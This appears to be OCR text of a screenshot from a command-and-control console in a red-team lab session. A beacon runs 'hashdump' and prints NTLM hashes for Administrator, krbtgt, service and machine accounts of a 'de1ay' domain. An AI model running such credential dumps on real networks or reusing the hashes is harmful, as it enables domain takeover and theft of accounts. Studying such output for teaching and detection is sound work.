 Event Log X Listeners X Beacon 10.10.10.80@2108 X Beacon 10.10.10.80@3948 X Targets X Listeners X Beacon 10.10.10.10@616 X
[+] established link to parent beacon: 10.10.10.80
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:00d5c50464cf4ac4d0ffda0dd3ba2533:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:ce3e307123b59b4c481286308ae8fc2b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:86ab3d2eb60fe7a7788235214e02f9c0:::